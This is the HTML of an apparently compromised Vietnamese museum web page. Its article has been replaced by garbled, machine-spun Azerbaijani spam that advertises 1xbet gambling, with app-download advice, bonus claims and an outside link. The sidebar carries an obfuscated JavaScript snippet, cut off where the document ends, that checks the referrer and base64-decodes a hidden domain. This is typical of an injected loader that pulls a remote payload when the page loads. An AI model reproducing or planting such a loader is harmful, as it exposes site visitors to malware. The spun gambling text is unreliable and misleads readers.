<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/1xbet-azrbaycan-mrc-sayt-1xbet-az-1xbet-mobi-202/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/home/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer">
					<div class="headline_color"></div><div class="headline_inner align_center">
					<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title"><span>1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  202</span></h1><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_inner"><a href="https://baotangphunu.org.vn/" class="cms_home">Home</a>
	<span class="breadcrumbs_sep"> / </span>
	<a href="https://baotangphunu.org.vn/category/tin-tuc/">Tin tức</a>
	<span class="breadcrumbs_sep"> / </span>
	 <span>1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  202</span></div></div></div></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-28901" class="cmsmasters_open_post post-28901 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="cmsmasters_post_content_wrap"><div class="cmsmasters_post_content entry-content"><p>1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi  2023</p>
<h1>1XBET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet co Breaking News in Hindi Latest Hindi News</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Sığorta və mərc satışı</a></li>
<li><a href="#toc-1">BUKMEKER KOMPANİYASI 1XBET AZ</a></li>
<li><a href="#toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-3">BET MƏRC VƏ İDMANA ONLAYN MƏRCLƏR</a></li>
<li><a href="#toc-4">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.co</a></li>
<li><a href="#toc-5">Mərcin ləğvi GAIDASI</a></li>
<li><a href="#toc-6">BET AZ BUKMEKER KOMPANIYASI NƏYƏ ZƏMANƏT VERIR?</a></li>
<li><a href="#toc-7">bet Azerbaycan yükle Android</a></li>
<li><a href="#toc-8">Canlı 1xBet</a></li>
<li><a href="#toc-9">İlk depozit bonusu</a></li>
<li><a href="#toc-10">BET AZERBAICAN MƏRC SAYTI GİRİŞ , CANLI MƏRCLƏR 1XBET AZ BUKMEKER</a></li>
<li><a href="#toc-11">Mərc və pul çıxarma qaydaları</a></li>
<li><a href="#toc-12">İlk depozit 1xBet və hesabın maliyyələşdirilməsi</a></li>
<li><a href="#toc-13">BET AZERBAYCAN SAYTI ILƏ NECƏ QAZANMAQ OLAR? İDMAN HADISƏLƏRINƏ TƏXMIN</a></li>
<li><a href="#toc-14">bet azerbaycan rəsmi saytı 2023</a></li>
<li><a href="#toc-15">Bet Azerbaycan yukle &#8211; Mobi az</a></li>
<li><a href="#toc-16">bet Mobil Yükle Azerbaycan Az Indir</a></li>
<li><a href="#toc-17">bet yükləyin az: Telefon üçün mobil versiya və tətbiqlər</a></li>
<li><a href="#toc-18">bet pul vəsaitlərinin daxil edilməsi və çıxarılması üsulları</a></li>
<li><a href="#toc-19">Birdən çox hesab necə yaratmaq olar?</a></li>
<li><a href="#toc-20">bet-in mobil versiyasında yenidən qeydiyyatdan keçməliyəm?</a></li>
<li><a href="#toc-21">Bet-də mərc növləri</a></li>
<li><a href="#toc-22">bet Mərclərin növləri və variantları</a></li>
<li><a href="#toc-23">bet canlı</a></li>
<li><a href="#toc-24">Bet dəstəyi ilə necə əlaqə qurmaq olar?</a></li>
<li><a href="#toc-26">iPhone-na proqramı 1xBet İOS necə yükləmək olar?</a></li>
<li><a href="#toc-27">BET AZERBAYCAN BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</a></li>
<li><a href="#toc-28">Mobil app 1xBet rahat özün üçün qurmaq olar</a></li>
<li><a href="#toc-31">bet CANLI mərc</a></li>
<li><a href="#toc-32">Canlı</a></li>
<li><a href="#toc-34">BET AZERBAYCAN BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</a></li>
</ul>
</div>
<p>Təcavüzkarlar rəsmi 1xbet veb saytı olaraq planlarını çıxarırlar. Bu cür proqramın IP-adres seçimində məhdudiyyətlər var. Qumar müəssisələrinin qadağan olunduğu yalnız bu ölkələri təklif edir. Rahat bir mühitdə oynamaq üçün tətbiqini yükləyin. Bu, keçid bloklaması üçün alternativ bir həlldir. İdmana bahis etmək üçün istifadə edə bilərsiniz.</p>
<ul>
<li>1xbet mobil yukle Saytda insanlar ad dəyişikliyinə diqqət yetirmədən təsadüfi olaraq oyunlarda iştirak etməyə davam edə bilərlər.</li>
<li>Mobil versiya mobil tətbiqetmədə olduğu kimi işləyir.</li>
<li>Siz variantları məsələ ilə bağlı bir çox saytlar ilə müqayisədə daha geniş saxlanılır görə bilərsiniz.</li>
<li>Müəyyən bir idman növü üçün xəttə keçmək üçün saytın əsas səhifəsindəki müvafiq bölmədə onu seçə bilərsiniz.</li>
</ul>
<p>1xBet, xəttdəki bütün idman yarışlarında yüksək nisbət təklif etməsi ilə tanınır. Marja oyunçunun hansı hadisəyə bahis etməsindən asılıdır. Bu sayədə, hər hansı bir bahisçi, bəzi bukmeker kontorlarında alacağı pulla müqayisədə fəaliyyətindən daha çox şey əldə edə bilər. Ən geniş idman tədbirləri ilə birlikdə yüksək əmsallar 1xBet’i rusdilli istifadəçilər üçün ən yaxşı bukmeker şirkətlərindən birinə çevirdi. İstifadəçilərin əksəriyyətinin qadağan olunduğu əsas səhv çox mühasibat, yəni bir nəfər tərəfindən idarə olunan bir neçə oyun hesabının qeydiyyatıdır.</p>
<h2 id="toc-0">Sığorta və mərc satışı</h2>
<p>Fərdi idman növlərində, məsələn, veloidman, qolf, yüngül atletika, xizəklər və sairədə, uduşa qoyulan mərcdən əlavə, həm də iki idmançı arasında seçib yarışın qalibinə də mərc qoymaq olar. 1xBet AZERBAYCAN bukmeker kontoru tək, ekspress, sistem, zəncir tipli mərcləri təqdim edir. 1xBet AZ kompaniyasında TOTO-15, TOTO dəqiq hesaba mərclər qoymaq olar</p>
<ul>
<li>Bu səbəbdən, hazırda ünvanda dəyişikliklər edilir, lakin oyunçuların hesabları dəyişmədən yenisinə ötürülür.</li>
<li>Marja oyunçunun hansı hadisəyə bahis etməsindən asılıdır.</li>
<li>Şirkət müştərinin oyun hesabının doldurulması xərclərini ödəyir.</li>
<li>Əsasən təsəlliverici bir hədiyyədir ki 1xBet heç bir mərc şərtləri yoxdur – alınan vəsaiti geri götürə və ya istənilən mərc üçün pulsuz mərcdən istifadə edə bilərsiniz.</li>
<li>Bununla belə, istisnalar var – mərc etmədən pulsuz mərclər və real pul cashback.</li>
</ul>
<p>Çox məqsədlər üçün geri çəkilmə həddi 1 ilə 20 manata qədərdir. İndi mobil məzmun haqqında məlumat təmin edə bilərik. 1xBet, mobil uygulamadaki ən əskiksiz bahis saytlarından biridir. Telefon və tablet istifadə qala bütün əməliyyat sistemlərində Android, iOS və Java proqramları yaradılır <a href="https://1xbet-azerbaijan2.com/">http://1xbet-azerbaijan2.com/</a>.</p>
<h3 id="toc-1">BUKMEKER KOMPANİYASI 1XBET AZ</h3>
<p>1xBet BK 2007-ci ildə təsis edilib və ötən müddət ərzində bütün dünyada bukmеykеr biznesinin liderlərindən birinə çevrilib. Bu, bir sıra nüfuzlu mükafat və Mükafatları, Qalib və nominantı olan bukmеykеr — SBC Mükafatları, Global Gaming mükafatları və Beynəlxalq Gaming mükafatları təsdiq edir. Əksər idman hadisələri üzrə mərclər üçün 30-dan artıq market təqdim edilir, o cümlədən, küncdən zərbələr, sarı vərəqələr, cərimə zərbələri və s.. 1XBET Mobile Yukle 1xbet apk &amp; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.com Yerləşdirilmiş mərclər üçün şirkət “Cash Out” erkən nağdlaşdırma təklif edə bilər. “Cash Out” funksiyasının mövcud olduğu mərclər oyun kuponunun “Mənim mərclərim” bölməsində (canlı mərc) və ya “Cash Out” bölməsində (oyun öncəsi mərclər) müvafiq simvollar ilə göstərilir.</p>
<ul>
<li>1xbet əlavəsinin daha bir mühüm xüsusiyyəti ondan ibarətdir ki, oyunçular öz bahis tarixinə asanlıqla daxil ola və gələcək bahisləri yerləşdirmək üçün resurs kimi istifadə edə bilərlər.</li>
<li>1xBet az pulsuz mərclər şəklində heç bir depozit bonusu vermir.</li>
<li>1XBET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.com</li>
<li>Platforma idman növləri 60-dan yuxarıdır &#8211; Ən məşhur (Futbol və Tennis) -dən az populyarlığa (Bilyard və Surf) qədər.</li>
<li>Heç bir mərc tələbləri olmayan pulsuz mərclər hər hansı və ya müəyyən bir hadisə üçün mərc edilə bilər və təsəlli cashback mərc edilə və ya geri götürülə bilər 1xBet.</li>
</ul>
<p>1xBet ən az minimum depozit məbləğlərindən birini təklif edir. Minimum depozit miqdarı və digər valyutalardakı ekvivalentidir. 1xbet geri çəkilmə üçün minimum məbləğ çox azdır &#8211; BGN 3 və digər valyutalardakı ekvivalenti. Bu cür müxtəlifliyi başqa yerdə tapmaq çətindir. Platforma idman növləri 60-dan yuxarıdır &#8211; Ən məşhur (Futbol və Tennis) -dən az populyarlığa (Bilyard və Surf) qədər.</p>
<h2 id="toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</h2>
<p>Dünyanın bir çox ölkəsində mərc xidmətləri göstərən 1xbet, geniş üzvlərinə çatdı və bahis bazarında yerini aldı. Etibarlı ödəmə və geri çəkilmə üsulları ilə bahisçilərin etibarını qazanan möhkəm bonus kampaniyaları ilə yüz minlərlə istifadəçi tərəfindən üstünlük verilir. Ən yüksək canlı bahis əmsallarını təklif edən 1xbet AZ , pulsuz bahis promosyonları ilə itkilərinizi minimuma endirir. Siz yaxşı uduşların əldə edə bilərsiniz, belə ki, bir çox bahis variantları cəhd edə bilərsiniz.</p>
<ul>
<li>Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir.</li>
<li>Biz bütün bol qələbələr və uğurlar arzulayıram!</li>
<li>1xbet.com-da bir çox bonus poker oyunları və kazino fanatları da var.</li>
<li>Beləliklə, iştirakçılar tez bir zamanda bahislərə pul qoya bilər, onlar üçün ən uyğun və asan üsul seçirlər.</li>
<li>Ancaq mobil cihazdan 1xbet Azərbaycanda bahis etmək istəsəniz, ancaq mobil tətbiqetmə yükləmək imkanınız yoxdursa, sizin üçün başqa bir seçim var.</li>
</ul>
<p>Bukmeker kontorlarında pul qazanmaq kifayət qədər asandir. Bu məsələ haqqında ətraflı burada oxuya bilərsiniz. “Oskar” ın bu il hansı filmi çəkəcəyini bilirsiniz, hava proqnozuna əminik — 1xBet AZ hamıya pul qazanmağa imkan verəcək. 1xBet AZ bukmeker şirkəti yalnız idman hadisələrinə deyil, həmçinin TV oyunlarına böyük mərc seçimi təklif edir. 1xBet AZERBAYCAN şirkətinin forumunda aylıq müxtəlif konkurs növləri təklif olunur, saytımızın aktiv istifadəçiləri arasında hər il “1xBet kuboku” turniri keçirilir.</p>
<h3 id="toc-3">BET MƏRC VƏ İDMANA ONLAYN MƏRCLƏR</h3>
<p>İddiaya görə Bryansk’ın üç sakini tərəfindən yaradıldı. İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş imkanı. Bəzi dəyişdirmə saytlarında daha çox reklam var.</p>
<ul>
<li>Birinci seçim daha yaxşıdır – depozit riskləri olmadan.</li>
<li>İnfrastruktur ilə bağlı heç bir problem olmadığı üçün, virtual bahis ofisində bu bölmə də çox uğurlu bir oyun zövqü təklif edə bilər.</li>
<li>İnternet vasitəsilə bütün problemlər və şikayətlər siz həmişə Google vasitəsilə zəng ilə keçirmək imkanı var.</li>
<li>1xBet texniki dəstək işçiləri ilə əlaqə qurmaq üçün ekranın sağ altındakı Sual ver düyməsini vurun.</li>
<li>Bu sayədə, hər hansı bir bahisçi, bəzi bukmeker kontorlarında alacağı pulla müqayisədə fəaliyyətindən daha çox şey əldə edə bilər.</li>
</ul>
<p>1xBet ən böyük bahis şirkətlərindən biridir və son dərəcə populyardır. Bukmeker şirkəti yaxşı əmsallarla və ən geniş sıra ilə fərqlənən bütün idman tədbirlərinə mərc təklif edir. Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz. Ekranın sol tərəfində istədiyiniz hissəni seçə bilərsiniz. Depoziti təsdiqlədikdən sonra məbləğ bir neçə dəqiqə ərzində hesabınıza daxil olacaq. Gecikmə varsa, şirkətin və ya ödəmə sisteminizin texniki dəstək heyəti ilə əlaqə saxlayın.</p>
<h3 id="toc-4">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.co</h3>
<p>Cash Out məbləği cari əmsallara əsasən müəyyən edilir və erkən nağdlaşdırmanın qəbul edildiyi anda baş vermiş hər hansı dəyişikliklərdən birbaşa asılıdır. &#8220;Cash Out&#8221; funksiyasının mövcud olduğu mərclər oyun kuponunun &#8220;Mənim mərclərim&#8221; bölməsində (canlı mərc) və ya &#8220;Cash Out&#8221; bölməsində (oyun öncəsi mərclər) müvafiq simvollar ilə göstərilir. İlk depozit 1xbet bonus saytda ilk dəfə qeydiyyatdan keçən istifadəçilər üçün əlçatandırMərclər. Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz. Bonus 100 AZN nağd pul limiti ilə 100% təşkil edir. Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir.</p>
<p>Axtardığınız hadisəni tez bir zamanda tapmaq üçün bu kateqoriyanın yuxarı hissəsindəki naviqatordan istifadə edin, burada uyğun kateqoriyanı seçə bilərsiniz. Siyahı oyunçunun bahis edə biləcəyi bütün hadisələrdir. Total, handikap və qalib kimi əsas olanlar əsas menyuda görünür.</p>
<h2 id="toc-5">Mərcin ləğvi GAIDASI</h2>
<p>Minimum hesab doldurulmasının məbləği 50-dir AZN bütün ödəniş üsulları üçün. Şirkət müştərinin oyun hesabının doldurulması xərclərini ödəyir. Vəsaitləri Visa, Mastercard, Maestro, Visa Qiwi Wallet ödəniş sistemləri və Beeline, MTS, Tele2 və Megafon mobil operatorları vasitəsilə çıxarmaq olar. Minimum pul çixarmaq məbləği 100AZN-dir bütün odeme üsullari üçün. Maksimum pul çixarmaq məbləği 75 min rubl təşkil edir.</p>
<p>Brend eyni zamanda canlı bahislər təklif edir (əksər idman tədbirləri üçün). İstehlakçılar sevdikləri matçları canlı izləyə bilərlər. 30-dan çox virtual idman mövcuddur (futbol, ​​xokkey, tennis və daha çox). Qarşılaşmalar bir neçə dəqiqədən sonra oynanılır.</p>
<h3 id="toc-6">BET AZ BUKMEKER KOMPANIYASI NƏYƏ ZƏMANƏT VERIR?</h3>
<p>Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur. Ani biletlər tez ödəmələr əldə etməyə kömək edir. Oyun zamanı bahislərin necə dəyişdiyini əks etdirir. Aşağı sürət düzəlişləri minimum səviyyəyə çatdırır.  Düzgün qərar vermək üçün vəziyyəti diqqətlə təhlil edin.</p>
<ul>
<li>Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir.</li>
<li>Müştərilərin mərcləri, mərc şirkətinin şərtləri əsasında qəbul olunur.</li>
<li>Fərq, istər 1xbet az mobil tətbiqetmədən istərsə də mobil brauzerdən bahis istəsən tapıla bilməz.</li>
<li>Hədiyyəyə mərc etmək üçün müəyyən müddət ərzində müəyyən məbləğdə mükafata mərc oynamalısınız.</li>
</ul>
<p>Oyunçular, bahisləri artıran başlanğıc fitdən sonra bahis edirlər. Sənədləri yoxlayır və ya yoxlama sorğusunu göndərir. Proqramı smartfon üçün yükləmək qərarına gəlsəniz, heç bir məhdudiyyət olmadan geri ala bilərsiniz. Minimum məbləğ seçilmiş ödəniş metodundan asılı olaraq dəyişir.</p>
<h2 id="toc-7">bet Azerbaycan yükle Android</h2>
<p>Bu məlumat üçün daxil ol bağlantısını əldə edə və öyrənə bilərsiniz. 1xbet bağlantısına daxil olduqdan sonra Azərbaycan real vaxtlı mərclər menyusu saytın idarə edilməsində müstəsna rahatlıq təmin edir. Bu bölmədə müxtəlif alternativlər təklif olunduğundan, Oyunçu üzvü canlı bahisləri daha asanlıqla idarə edə bilər. Məsələn,&#8221; Multi Live &#8221; variantının köməyi ilə mərclər 4 ayrı-ayrı yarışdan sonra eyni vaxtda idarə oluna bilər.</p>
<ul>
<li>Proqram pul bahisinin miqdarını təhlil edir və digər bahis mağazalarının içərisində vəziyyəti də izləyir.</li>
<li>Bu cür müxtəlifliyi başqa yerdə tapmaq çətindir.</li>
<li>Onları saytın əsas səhifəsinin mərkəzi hissəsində görmək olar.</li>
<li>Bukmeker kontorunun saytının mobil versiyasında 1x bet Bir çox variant var, amma etmək üçünMərc etmək üçün qeydiyyat prosedurundan keçməlisiniz.</li>
</ul>
<p>Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link. Üzərinə vurduqdan sonra əməliyyat sistemləri ekranınızda görünəcək və Android seçməyiniz tələb olunur. Bu tətbiqi yükləmək üçün bir prosedurdur, ancaq bundan əvvəl xarici mənbələrdən tətbiqlərin quraşdırılmasına icazə verməlisiniz. Bu ayarı cihazın təhlükəsizlik menyusunda tapa bilərsiniz. Bütün addımları yerinə yetirməklə 1xbet Azerbaycan yukle təqdim edə biləcəyi hər şeyə çatmağı gözləyə bilərsiniz. Biri tətbiqi mağazadan yükləməkdir, ancaq yükləmədən əvvəl mobil cihazınızda daha çox ayar etməlisiniz.</p>
<h2 id="toc-8">Canlı 1xBet</h2>
<p>Match Center canlı bahis həvəskarlarına kömək edir.</p>
<p>Slots bölməsində ən çox oyun var &#8211; yuvalar, video poker, rulet, blackjack və daha çox. &#8220;1xbet Live Casino&#8221; bölməsində canlı oyunlar var. 1xbet canlı kazinosundakı atmosfer inanılmaz dərəcədə realdır. Oyunçular canlı video bağlantısı vasitəsi ilə həqiqi croupiers ilə oynayırlar. 1xBet Casino gördüyümüz ən böyük və ən yaxşı onlayn kazindir.</p>
<h3 id="toc-9">İlk depozit bonusu</h3>
<p>Virtual hissədə daha çevik bahislər və daha çox qazanc var. Bütün oyunçular istəsələr bahislərini dayandıra bilərlər. Pullarının bir hissəsini alacaqlar və hər şeyi itirməzlər. Bunlar dünyanın ən yaxşı istehsalçıları tərəfindən yaradılmışdır.</p>
<p>250-ə qədər zəmanətli bonus qazanın və qazanın! 1xBet kazino ən böyük beynəlxalq bukmeker kontorlarından biridir. Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir. Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir. Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz. Bütün hallarda proses bir və ya iki dəqiqədən çox çəkmir.</p>
<h3 id="toc-10">BET AZERBAICAN MƏRC SAYTI GİRİŞ , CANLI MƏRCLƏR 1XBET AZ BUKMEKER</h3>
<p>1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin. Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub. Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir. Proqram vasitəsilə oyunçular ən vacib əməliyyatları &#8211; qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər. 1xBet az proqramı vasitəsilə mərc edənlər nəinki idmana və e-idmana mərc edə, həm də kazinolara və televiziya oyunlarına çıxış əldə edə bilərlər.</p>
<ul>
<li>Səhv qeydiyyat – Pasportunuzu göndərməzdən əvvəl onu düzəldin.</li>
<li>İstifadəçilərin əksəriyyətinin qadağan olunduğu əsas səhv çox mühasibat, yəni bir nəfər tərəfindən idarə olunan bir neçə oyun hesabının qeydiyyatıdır.</li>
<li>1xbet-in rəsmi saytında oyunlar oynamaq üçün onlara kompüterdən istifadə etmək lazım deyil.</li>
<li>Müəlliflər istifadəçi məlumatlarını şifrələmək üçün müasir texnologiyalardan istifadə etdilər.</li>
<li>Əgər oyunçunun artıq bir hesabı varsa, sistemdə avtorizasiya kifayət edəcəkdir.</li>
</ul>
<p>Hesabı elektron üsulla (Hesabı artır) doldurmaq olar. Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir. Mövcud qaydalar 1xbet mərc şirkətinin mərc qəbulu və uduşların ödənilməsini tənzimləyir (sonraki mətndə qayda olaraq göstəriləcəkdir). Göstərilən qaydalar mərc qəbulu, uduşların ödənilməsi, mübahisəli sualların həlli, fərdi idman hadisələrinin özəl mərclərini tənzimləyir. Mövcud qaydalar 1xbet AZ mərc şirkəti və müştərilər arasında bütün digər əlaqələri tənzimləyir. Mövcud qaydalar həm 1xbet saytının həm də mərc qəbulu məntəqələrinin müştərilərinə aiddir.</p>
<h2 id="toc-11">Mərc və pul çıxarma qaydaları</h2>
<p>1xBet texniki dəstək işçiləri ilə əlaqə qurmaq üçün ekranın sağ altındakı Sual ver düyməsini vurun. Dəstəklə aşağıdakı telefonu axtararaq və ya elektron poçtla da əlaqə qura bilərsiniz. Bütün mərcləriniz və nəticələr bölmədə yazılacaqdır.</p>
<p>Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet. Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz. 1xBet az pulsuz mərclər şəklində heç bir depozit bonusu vermir. Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq. Freebet ən çox yayılmış bonus mükafatıdır 1xBet.</p>
<h3 id="toc-12">İlk depozit 1xBet və hesabın maliyyələşdirilməsi</h3>
<p>1xbet poker bölməsini sınamağı məsləhət görürük. Sayt, bahisçilərin axtardıqları hər şeyi təqdim edir. Curaçao lisenziyasına sahib olan xbet, 50-dən çox dildə xidmət göstərir. 1xbet, canlı mərc və qumar oyunlarına bahis edən dünyanın ən böyük mərc saytlarından biridir. Sayt, Barselona və Liverpool kimi dünya nəhəngləri ilə sponsorluq müqavilələri bağlayaraq adından söz etdirdi. 1xbet bir çox fərqli idman filialına mərc edir.</p>
<ul>
<li>Dünyanın bir çox ölkəsində mərc xidmətləri göstərən 1xbet, geniş üzvlərinə çatdı və bahis bazarında yerini aldı.</li>
<li>Siz yaxşı uduşların əldə edə bilərsiniz, belə ki, bir çox bahis variantları cəhd edə bilərsiniz.</li>
<li>Aşağı limit müəyyən metodlarında saytda bütövlükdə pul yatırmaq üçün.</li>
<li>Əvvəlcə saytın mobil versiyasına daxil olub alt hissəsinə keçməlisiniz, mobil tətbiqetməni yükləmək üçün link.</li>
<li>Müştəri ilə mərc şirkəti arasında müəyyən edilmiş Qaydalara əsasən uduş haqqında razılaşmadır.</li>
</ul>
<p>1xbet canlı mərcSaat və görüşlərin digər detalları burada izlənilə bilər. Beləliklə, günün hansı vaxtı, hansı görüşü, hansı müddətdə canlı efirdə keçiriləcəyi barədə məlumatı bir kliklə əldə edə bilərsiniz. &#8220;E Sports&#8221; bölməsində Oyunçu-üzv həmçinin virtual futbol matçlarını &#8220;canlı mərc&#8221;bölməsində izləyə bilər.</p>
<h2 id="toc-13">BET AZERBAYCAN SAYTI ILƏ NECƏ QAZANMAQ OLAR? İDMAN HADISƏLƏRINƏ TƏXMIN</h2>
<p>1xBet az müntəzəm oyunçuları fərdi olaraq və ya müntəzəm promosyonların bir hissəsi kimi depozit bonusları ilə mükafatlandıra bilər, məsələn, həftə sonları hesabın 50% doldurulması. 1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir. Promosyonun şərtlərindən asılı olaraq, oyunçular bonusları mərc etmək üçün real və ya bonus puldan istifadə edirlər. Birinci seçim daha yaxşıdır &#8211; depozit riskləri olmadan. Cashback oyunçular üçün təsəlli bonusudur 1xBet  qələbələr və itkilər arasında mənfi fərqlə.</p>
<ul>
<li>Sayta daxil olarkən ən gözə çarpan vəziyyətlərdən biri ondan ibarətdir ki, o, demək olar ki, hər bir sahədə bir çox müxtəlif bahis alternativləri və bonusları təklif edir.</li>
<li>Curacao-nun oyun komissiyası bir bukmeyker və kazino üçün lisenziya verdi.</li>
<li>Əksər idman hadisələri üzrə mərclər üçün 30-dan artıq market təqdim edilir, o cümlədən, küncdən zərbələr, sarı vərəqələr, cərimə zərbələri və s.</li>
</ul>
<p>Hər bir mərc saytında olduğu kimi, şikayətlər də bütün istifadəçilərin 1xbet sistemi ilə qarşılaşdığı problemlər üzündən yaranır. İnternet vasitəsilə bütün problemlər və şikayətlər siz həmişə Google vasitəsilə zəng ilə keçirmək imkanı var. Məqaləmizin sonunda sistemə, üzvlüyə, real vaxt variantlarına və 1xbet bahis saytının etibarlılığına dair cari giriş ünvanları barədə məlumat verdik. Biz bütün bol qələbələr və uğurlar arzulayıram! 1x Bet içün mərc etmək istəyənlər axtarış sistemlərində aşağıdakı kimi axtarış edə bilərlər.</p>
</div></div></article>
<!-- Finish Post Single Article -->
</div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">
<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
